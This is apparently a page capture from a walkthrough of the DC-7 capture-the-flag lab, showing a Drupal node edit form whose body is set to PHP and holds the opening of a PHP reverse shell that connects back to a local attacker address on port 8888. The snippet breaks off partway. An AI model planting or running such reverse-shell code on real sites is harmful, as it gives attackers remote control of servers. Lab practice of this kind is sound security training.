 Home » Node
Title *
Welcome to DC-7
Body (Edit summary)
<p>Way "outside" the box.&nbsp; :-)</p>
<?php
$ip='192.168.102.129';
$port='8888';
$sock = fsockopen($ip,$port);
$descriptorspec = array(
0 => $sock,
1 => $sock,
Text format PHP code
About text formats ?
• You may post PHP code. You should include <?php ?> tags.
Published
Save Preview Delete